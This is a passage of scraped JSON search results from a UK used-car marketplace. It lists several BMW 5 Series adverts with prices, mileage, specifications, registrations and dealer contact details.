Seat Height Adjustment, Traction Control System","Doors":4,"Seats":5,"MPG":"29","BHP":"231","DriveTrain":"Rear Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA67310/AETV63242252_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA67310/AETV63242252_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA67310/AETV63242252_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA67310/AETV63242252_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA67310/AETV63242252_5e.jpg"],"DateListed":"2026-01-10T18:14:02","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"45,000","DetailsPageUrl":"/car-77161827","GBPPrice":"£14,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£14,995","GBPPriceExcVAT":"£14,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":47,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":2,"RegistrationNumberYear":"02","RegistrationYear":"2002","Registration":"WG02YFK","Sold":false,"UIPos":2,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=77161827\u0026dealerId=27917\u0026rType=UKFinanceRatingCreditReport","Variant":"2002 (02) - 530i SE 4dr","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":27917,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Rix Motors","PhoneNumber":"01925 917564","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/rix-motors/27917/","Customer":"2B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Hawleys Lane","Line2":"","Line3":"","County":"Cheshire","Town":"Warrington","Postcode":"WA2 8JP","What3Words":"","FormattedAddress":"Hawleys Lane, Warrington, Cheshire, WA2 8JP"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77161827,"Manufacturer":"BMW","Model":"5 Series","Title":"2002 (02) - 530i SE 4dr","Price":14995.0,"MileageInt":45000,"Transmission":"Manual","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA67310/AETV63242252_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA67310/AETV63242252_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner, Boasting a full dealership service history and having undergone its last service on 11th June 2024 at 50055 miles, this 2017 BMW 5 Series 530d SE presents a remarkable example of premium motoring.  With only two owners from new and a very low mileage of 57773 miles, this Euro 6 compliant four wheel drive model is powered by a potent 3.0L diesel engine.  Its SE trim level is complemented by a suite of desirable features including a Head Up Display, the Technology Package which incorporates Bluetooth and wireless phone charging, and Apple CarPlay preparation.  Furthermore, the inclusion of a reversing assist camera and enhanced Bluetooth telephone preparation with wireless charging adds to the sophisticated driving experience.  This BMW 5 Series stands out with its impressive acceleration, achieving 0-62mph in just 5.4 seconds, a performance highlight that sets it apart from many similar vehicles. Its low insurance group rating also indicates a more economical ownership proposition. Practicality is not overlooked, with generous boot space making it ideal for everyday use and longer journeys. The combination of its comprehensive service record, low ownership, and advanced features makes this 530d SE a compelling choice for those seeking quality and performance. Welcome to the award winning FOW Car Supermarket. Were the largest and most trusted Car Supermarket in the North West with two convenient locations in Winsford, Cheshire and Trafford, Manchester. With over 60 years of ex...","Doors":4,"Seats":5,"MPG":"53","BHP":"265","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA37769/AETV42538912_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA37769/AETV42538912_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA37769/AETV42538912_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA37769/AETV42538912_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA37769/AETV42538912_5e.jpg"],"DateListed":"2026-01-21T08:15:48","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Silver","Mileage":"57,773","DetailsPageUrl":"/car-77270448","GBPPrice":"£15,899","GBPOriginalPrice":null,"GBPPriceIncVAT":"£15,899","GBPPriceExcVAT":"£15,899","DefaultMonthlyCost":"333","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":26,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":3,"RegistrationNumberYear":"","RegistrationYear":"2017","Registration":"YD17DHK","Sold":false,"UIPos":3,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=77270448\u0026dealerId=95717\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 - 530d xDrive SE 4dr Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":95717,"DeepLinkSearchResults":true,"EmailEnabled":true,"GroupId":8924,"Name":"FOW Trafford","PhoneNumber":"0161 696 9155","ReviewSummary":{"ScorePercentage":84.0,"NumberOfReviews":11393,"Provider":0},"ValuationProvider":"PartExchange","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/fow-trafford/95717/","Customer":"1B","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Barton Dock Road","Line2":"","Line3":"","County":"Manchester","Town":"Trafford Park","Postcode":"M41 7TB","What3Words":"invite.love.cover","FormattedAddress":"Barton Dock Road, Trafford Park, Manchester, M41 7TB"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77270448,"Manufacturer":"BMW","Model":"5 Series","Title":"2017 - 530d xDrive SE 4dr Auto","Price":15899.0,"MileageInt":57773,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA37769/AETV42538912_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA37769/AETV42538912_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"0 Previous Owners, Full Service History, 2021 71 BMW 530D MHT SE TOURING STEPTRONIC XDRIVE, 3.0 DIESEL / HYBRID, AUTOMATIC, 5 DOOR ESTATE, FOUR WHEEL DRIVE 4X4, WHITE, MOT UNTIL MAY 2026, 130,000 MILES FROM NEW WITH FULL SERVICE HISTORY, BRAND NEW TIMING CHAIN JUST BEEN FITTED, 1 OWNER DIRECT FROM THE POLICE FORCE, THIS CAR HAS BEEN USED AS A POLICE MOTORWAY CAR, NEW SHAPE, UPGRADED M SPORT ALLOY WHEELS, SHADOW PACK, PRIVACY GLASS, FRONT AND REAR PARKING SENSORS, ROOF RAILS, LED DAYTIME RUNNING LIGHTS, ANGEL LIGHTS, XENON LIGHTS, AUTO LIGHTS, ELECTRIC TAILGATE, PADDLE SHIFT GEARBOX, SPORTS GEARBOX, ECO / COMFORT / SPORTS MODE, AUTO HOLD, KEYLESS START, CLOTH INTERIOR, ELECTRIC SEATS, DIGITAL DASH, SAT NAV, DAB, RADIO, CD PLAYER, USB, BLUETOOTH, BLUETOOTH MEDIA, TOUCH SCREEN, AIR CON, CLIMATE CONTROL, CRUISE CONTROL, ELECTRIC WINDOWS, ELECTRIC MIRRORS, REMOTE CENTRAL LOCKING, ABS, ESP, AIRBAGS, ALARM, POWER STEERING. DRIVES VERY WELL, GOOD CONDITION ALL ROUND, GOOD TYRES ALL ROUND. VERY GOOD MPG AND PLENTY OF POWER. EURO 6. MORE BMWS AVAILABLE. CAN BE VIEWED. OPEN 7 DAYS A WEEK ! ! DRIVE AWAY INSURANCE AVAILABLE. 3 YEARS WARRANTY AVAILABLE. FINANCE AVAILABLE. WE CAN DELIVER NATIONWIDE. TELEPHONE DEPOSIT OF £100 WILL SECURE THIS CAR. ALL TYPES OF PAYMENT ACCEPTED. EX POLICE CAR CENTRE IS A FAMILY RUN BUSINESS BASED IN BRIERLEY HILL WEST MIDLANDS, SPECIALISING IN EX POLICE VEHICLES AND 1 OWNER COMPANY VEHICLES. ESTABLISHED 1963.","Doors":5,"Seats":5,"MPG":"47","BHP":"286","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA76900/AETV49180716_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA76900/AETV49180716_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA76900/AETV49180716_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA76900/AETV49180716_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA76900/AETV49180716_5e.jpg"],"DateListed":"2025-10-01T12:17:06","BodyStyle":"Estate","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":true,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"[{\u0022Date\u0022:\u002201/10/2025\u0022,\u0022PriceExcVAT\u0022:\u002218,495\u0022,\u0022PriceIncVAT\u0022:\u002218,495\u0022,\u0022Price\u0022:\u002218,495\u0022},{\u0022Date\u0022:\u002205/11/2025\u0022,\u0022PriceExcVAT\u0022:\u002216,995\u0022,\u0022PriceIncVAT\u0022:\u002216,995\u0022,\u0022Price\u0022:\u002216,995\u0022}]","Colour":"White","Mileage":"130,000","DetailsPageUrl":"/car-76127622","GBPPrice":"£16,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£16,995","GBPPriceExcVAT":"£16,995","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":31,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":4,"RegistrationNumberYear":"71","RegistrationYear":"2021","Registration":"LG71YZK","Sold":false,"UIPos":4,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=76127622\u0026dealerId=64439\u0026rType=UKFinanceRatingCreditReport","Variant":"2021 (71) - 3.0 530D MHT SE TOURING STEPTRONIC XDRIVE EURO 6 5-Door","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":64439,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Ex Police Car Centre","PhoneNumber":"01384 881231","ReviewSummary":{"ScorePercentage":65.8228,"NumberOfReviews":158,"Provider":7},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/ex-police-car-centre/64439/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"258 Delph Road","Line2":"","Line3":"","County":"West Midlands","Town":"Brierley Hill","Postcode":"DY5 2RP","What3Words":"","FormattedAddress":"258 Delph Road, Brierley Hill, West Midlands, DY5 2RP"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":76127622,"Manufacturer":"BMW","Model":"5 Series","Title":"2021 (71) - 3.0 530D MHT SE TOURING STEPTRONIC XDRIVE EURO 6 5-Door","Price":16995.0,"MileageInt":130000,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA76900/AETV49180716_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA76900/AETV49180716_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"","Doors":4,"Seats":5,"MPG":"50","BHP":"313","DriveTrain":"Rear Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA56529/AETV45518399_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA56529/AETV45518399_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA56529/AETV45518399_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA56529/AETV45518399_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA56529/AETV45518399_5e.jpg"],"DateListed":"2026-01-20T12:14:21","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"83,534","DetailsPageUrl":"/car-77259106","GBPPrice":"£11,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£11,995","GBPPriceExcVAT":"£11,995","DefaultMonthlyCost":"231","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":17,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":5,"RegistrationNumberYear":"","RegistrationYear":"2014","Registration":"NA14XYL","Sold":false,"UIPos":5,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=77259106\u0026dealerId=48524\u0026rType=UKFinanceRatingCreditReport","Variant":"2014 - 535d M Sport 4dr Step Auto","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":48524,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"Belle Vue Vehicles","PhoneNumber":"0191 607 7233","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/belle-vue-vehicles/48524/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Bellway Industrial Estate","Line2":"Whitley Road","Line3":"","County":"Tyne and Wear","Town":"Newcastle-Upon-Tyne","Postcode":"NE12 9SW","What3Words":"rescue.flips.sheep","FormattedAddress":"Bellway Industrial Estate, Whitley Road, Newcastle-Upon-Tyne, Tyne and Wear, NE12 9SW"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77259106,"Manufacturer":"BMW","Model":"5 Series","Title":"2014 - 535d M Sport 4dr Step Auto","Price":11995.0,"MileageInt":83534,"Transmission":"Automatic","FuelType":"Diesel","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA56529/AETV45518399_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA56529/AETV45518399_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"FULL SERVICE HISTORY, MOT NOVEMBER 2026, JUST BEEN SERVICEDThis Car Comes With:  Xenon Headlights  Electric Steering Adjustment  M Leather Steering Wheel  M Aerodynamics Package  Apple Car Play  Android Mirror Link   Lane Assist  Panoramic Glass Roof  Sun Visor Rear Door  Seat Adjustment Electric, With Memory  Sports Seat  Lumbar Support, Driver And Passenger  Seat Heating Driver/Passenger  Interior Trim Strips - Aluminium Hexagon  Ambient Interior Light HiFi Speaker System  Multi-functional Instrument Display  Headlight Cleaning System  Park Distance Control (PDC)  Automatic Air Conditioning  Adaptive LED Headlight  LED Fog Lights  Lane Change Warning  BMW Light Alloy Wheel, M Double Spoke 351  Automatic Boot Lid  Comfort Access  Reversing Camera HPI CLEAR, SPARE KEY, FRESH IMPORT, ALL IMPORT PAPERWORK AVAILABLE, GUARANTEED MILEAGE. We are a proud member of the British Independent Motor Trade association who specialise in Japanese Imported Vehicles and verify the mileage; the only organisation which is recognised by DVLA and the Department of Transport. ALL OF OUR VEHICLES COME WITH A MILEAGE VERIFICATION CERTIFICATE AND BIMTA BUYBACK GUARANTEE.Location: Heathview - access road to Nestledown Boarding Kennels, Eastbourne Road, Blindley Heath, Lingfield, RH7 6LG. See website for directions. More cars available on M Cars Surrey website***FINANCE AVAILABLE***","Doors":5,"Seats":null,"MPG":"","BHP":null,"DriveTrain":"","Images":["https://cdn.images.autoexposure.co.uk/AETA59536/AETV59629587_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA59536/AETV59629587_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA59536/AETV59629587_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA59536/AETV59629587_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA59536/AETV59629587_5e.jpg"],"DateListed":"2025-12-21T00:25:24","BodyStyle":"Not Supplied","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"White","Mileage":"39,000","DetailsPageUrl":"/car-77016418","GBPPrice":"£17,949","GBPOriginalPrice":null,"GBPPriceIncVAT":"£17,949","GBPPriceExcVAT":"£17,949","DefaultMonthlyCost":"348","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":34,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":6,"RegistrationNumberYear":"64","RegistrationYear":"2014","Registration":"LW64FAM","Sold":false,"UIPos":6,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=77016418\u0026dealerId=15467\u0026rType=UKFinanceRatingCreditReport","Variant":"2025 (64) - 3.0 535i M Sport Touring 5dr Petrol Auto Euro 6 (s/s) (306 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":15467,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":0,"Name":"M Cars Surrey Ltd","PhoneNumber":"01342 649540","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/m-cars-surrey-ltd/15467/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Heathview","Line2":"Eastbourne Road","Line3":"Blindley Heath","County":"Surrey","Town":"Lingfield","Postcode":"RH7 6LG","What3Words":"","FormattedAddress":"Heathview, Eastbourne Road, Blindley Heath, Lingfield, Surrey, RH7 6LG"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77016418,"Manufacturer":"BMW","Model":"5 Series","Title":"2025 (64) - 3.0 535i M Sport Touring 5dr Petrol Auto Euro 6 (s/s) (306 ps)","Price":17949.0,"MileageInt":39000,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA59536/AETV59629587_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA59536/AETV59629587_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"2 Previous Owners, This 2017 BMW 5 Series 540i M Sport presents a remarkable opportunity with only two owners and a low mileage of 61,750 miles for its age.  This Euro 6 compliant model boasts a powerful 3.0 litre petrol engine paired with a four wheel drive system, ensuring confident performance in all conditions.  The M Sport trim enhances its dynamic appeal, while the Comfort Package adds convenience with keyless entry, memory seats, and rear parking assistance.  Further enhancing usability, the Parking Assistant Plus provides a 360 degree camera view along with front and rear parking sensors, complemented by a powered tailgate for effortless access to the generous boot space.Experience exhilarating performance with this 540i M Sport, capable of accelerating from 0 to 62mph in a swift 4.8 seconds, a testament to its potent engine. This vehicle also features a heated steering wheel for added comfort during colder months and a High Beam Assistant for improved night driving visibility. Its low insurance group rating is a significant advantage, making it a more economical choice to own and run compared to many similar vehicles. The combination of its impressive acceleration, practical features like ample boot space, and desirable provenance makes this BMW 5 Series a compelling proposition.","Doors":4,"Seats":5,"MPG":"39","BHP":"340","DriveTrain":"Four Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA74305/AETV26543907_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA74305/AETV26543907_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA74305/AETV26543907_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA74305/AETV26543907_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA74305/AETV26543907_5e.jpg"],"DateListed":"2026-01-13T00:16:28","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":true,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Blue","Mileage":"61,500","DetailsPageUrl":"/car-77175421","GBPPrice":"£21,145","GBPOriginalPrice":null,"GBPPriceIncVAT":"£21,145","GBPPriceExcVAT":"£21,145","DefaultMonthlyCost":null,"DefaultMonthlyCostType":null,"IsPaymentSearch":false,"ImageCount":44,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortListed":false,"Position":7,"RegistrationNumberYear":"17","RegistrationYear":"2017","Registration":"PG17FPC","Sold":false,"UIPos":7,"UKFinanceRatingCreditReportUrl":"/redirect?referringSite=MotorsV3-UKFinanceRating\u0026searchguid=72182695-243d-4040-83d7-199e116f291b\u0026vehicleId=77175421\u0026dealerId=74821\u0026rType=UKFinanceRatingCreditReport","Variant":"2017 (17) - 3.0 540i M Sport Saloon 4dr Petrol Auto xDrive Euro 6 (s/s) (340 ps)","VehicleType":1,"VendorType":1,"Dealer":{"ObjectType":"Dealer","Id":74821,"DeepLinkSearchResults":false,"EmailEnabled":true,"GroupId":8903,"Name":"Tangelo Used Cars Exeter","PhoneNumber":"01394 331922","ReviewSummary":{"ScorePercentage":0.0,"NumberOfReviews":0,"Provider":0},"ValuationProvider":"None","VehiclesDirectCTAOption":null,"DeliveryOptions":{"HomeDelivery":false,"MoveCloser":false,"OnlineOnlyBannerUrl":null,"OnlineOnlyDescription":null,"IsOnlineOnlyRetailer":false,"IsDeliveryAvailable":false},"StockLink":"/dealers/cars/stock/tangelo-used-cars-exeter/74821/","Customer":"3A","PartnerListForThankYou":["Click Mechanic","Money Supermarket"],"AddressEnabled":true,"Address":{"Line1":"Hennock Rd Central","Line2":"Marsh Barton","Line3":"","County":"Devon","Town":"Exeter","Postcode":"EX2 8NP","What3Words":"hands.tiles.fakes","FormattedAddress":"Hennock Rd Central, Marsh Barton, Exeter, Devon, EX2 8NP"},"route":"sp"},"FeaturedAdvertImages":null,"ApprovedUsed":false,"VehicleId":77175421,"Manufacturer":"BMW","Model":"5 Series","Title":"2017 (17) - 3.0 540i M Sport Saloon 4dr Petrol Auto xDrive Euro 6 (s/s) (340 ps)","Price":21145.0,"MileageInt":61500,"Transmission":"Automatic","FuelType":"Petrol","MainImage":{"DefaultImage":"/motors-cdn/images/noimage_lrg.jpg","Medium":"https://cdn.images.autoexposure.co.uk/AETA74305/AETV26543907_1e.jpg","Thumbnail":"https://cdn.images.autoexposure.co.uk/AETA74305/AETV26543907_1f.jpg"},"route":"sp"},{"ObjectType":"UsedVehicleResult","Description":"1 Previous Owner,  IF YOURE CURRENTLY SEARCHING FOR FLEXIBLE AND TAILORED FINANCE OPTIONS TO SUIT YOUR UNIQUE NEEDS AND CIRCUMSTANCES, REST ASSURED-WEVE GOT YOU COMPLETELY COVERED. OUR EXPERIENCED, IN-HOUSE FINANCE SPECIALIST IS HERE TO ASSIST AND CAN HELP YOU GET APPROVED, EVEN IF YOU HAPPEN TO HAVE NEGATIVE EQUITY OR ARE IN NEED OF A ZERO-DEPOSIT DEAL (SUBJECT TO CREDIT STATUS AND INDIVIDUAL ELIGIBILITY). WE COLLABORATE WITH A WIDE VARIETY OF TRUSTED LENDERS TO IDENTIFY AND SECURE THE BEST POSSIBLE SOLUTION FOR YOUR SITUATION. ONCE YOURE APPROVED, WE CAN EVEN GO THE EXTRA MILE TO SOURCE A SPECIFIC VEHICLE JUST FOR YOU IF WE DONT ALREADY HAVE IT AVAILABLE IN OUR CURRENT STOCK. WE WELCOME PART EXCHANGES AND ALSO OFFER A WIDE SELECTION OF COMPREHENSIVE WARRANTY PACKAGES FOR ADDED REASSURANCE. IF YOURE HAVING DIFFICULTY WITH MONTHLY CAR PAYMENTS, OUR SALE-ON-BEHALF SERVICE IS AVAILABLE TO HELP MAKE THE PROCESS SMOOTHER. ADMIN FEES MAY APPLY. DEPOSITS ARE NON-REFUNDABLE. WWW.TENBYCARSUPERMARKET.CO.UK.0% DEPOSIT FINANCE, SAME DAY ACCEPTANCE AND DRIVE AWAY, UP TO 200 CARS IN STOCK , PART EXCHANGE WELCOME, WE CAN SOURCE A CAR/WE CAN SELL YOUR CAR, 19in Alloy Wheels - M Light M Double Spoke - 664M, 20GB HDD Memory, Active Air Stream Kidney Grille, Active Guard, Air Conditioning - Automatic - Dual Zone, Airbags, Alarm System - Thatcham 1 with Remote Control and Engine Immobiliser, Ambient Lighting, Anti Roll Bars - Front and Rear, Armrests, BMW ConnectedDrive Online Services, BMW ConnectedDrive Services, BMW Emergency Call, BMW Professional Radio with Single CD Player - MP3 and DVD Playback Compatibility, BMW TeleServices, Battery in Luggage Compartment with Jump Start Facility in Engine Bay, Bluetooth Hands Free with USB Audio Interface and Voice Control, Brake Force Display, Child Seat ISOFIX Attachment for the Two Outer Rear Seats, Control Display - 10.25in Colour Touch Sensitive Display Screen, Crash Sensor - Activating Central Locking - Hazard Warning Lights - Fuel Cut Off - Interior Lights, Cruise Control with Brake Function, Cup Holders - Front x2 and Rear x2, DAB Digital Radio, DSC - Dynamic Stability Control - Stabilises the Vehicle in Extreme Situations - Controls Traction, Daytime Running Lights - LED, Deformation Zones - Front and Rear, Digital Cockpit, Door Sill Inlays - BMW M Designation Illuminated, Drive Performance Control with ECO PRO - Comfort and Sport Modes, Dynamic Brake Lights with LED Technology, EPS - Electric Power Steering with Servotronic, Electric Windows - Front and Rear with Open-Close Fingertip Control - Anti-Trap Facility and Comfort Closing Function, Electro Mechanical Parking Brake With Automatic Drive-Away and Auto-Hold Function, Exhaust Tailpipes - Single - Left and Right - Chrome - Quadrilateral, Exterior Door Handle Illumination, Exterior Mirrors - Heated - Electrically Adjustable, Exterior Trim - High Gloss Shadowline, Favourite Buttons, First Aid Kit and Warning Triangle, Follow Me Home Headlight Function, Footwell Lights - Front and Rear, Glove Compartment - Lockable and Illuminated, Head Restraints - Front Anti-Whiplash, Headlining - Anthracite, Instrument Panel in Sensatec, Interior Trim - Aluminium Rhombicle with Highlight Trim Finishers Pearl Chrome, LED Fog Lights - Front, LED Headlights, Launch Control, Locking Wheel Bolts, M Aerodynamic Bodystyling, M Designation on Front Side Panels - Left and Right, M Specific Floor Mats, M Specific Key, M Specific Pedals, M Specific Steering Wheel, M Sport Braking System,","Doors":4,"Seats":5,"MPG":"60","BHP":"265","DriveTrain":"Rear Wheel Drive","Images":["https://cdn.images.autoexposure.co.uk/AETA55409/AETV31410346_1e.jpg","https://cdn.images.autoexposure.co.uk/AETA55409/AETV31410346_2e.jpg","https://cdn.images.autoexposure.co.uk/AETA55409/AETV31410346_3e.jpg","https://cdn.images.autoexposure.co.uk/AETA55409/AETV31410346_4e.jpg","https://cdn.images.autoexposure.co.uk/AETA55409/AETV31410346_5e.jpg"],"DateListed":"2026-01-19T18:18:51","BodyStyle":"Saloon","EngineSizeLitres":"3","ChatEnabled":false,"Distance":-1.0,"IsVideoPossible":false,"IsLowMileage":false,"Reduced":false,"IsPreRegistered":false,"IsExDemo":false,"ReducedPriceHistory":"","Colour":"Black","Mileage":"97,155","DetailsPageUrl":"/car-77249909","GBPPrice":"£15,995","GBPOriginalPrice":null,"GBPPriceIncVAT":"£15,995","GBPPriceExcVAT":"£15,995","DefaultMonthlyCost":"333","DefaultMonthlyCostType":"HP","IsPaymentSearch":false,"ImageCount":50,"IsEnquired":false,"IsFeaturedAdvert":false,"IsPriceExcludingVAT":false,"IsVehiclesDirect":false,"IsViewed":false,"IsShortL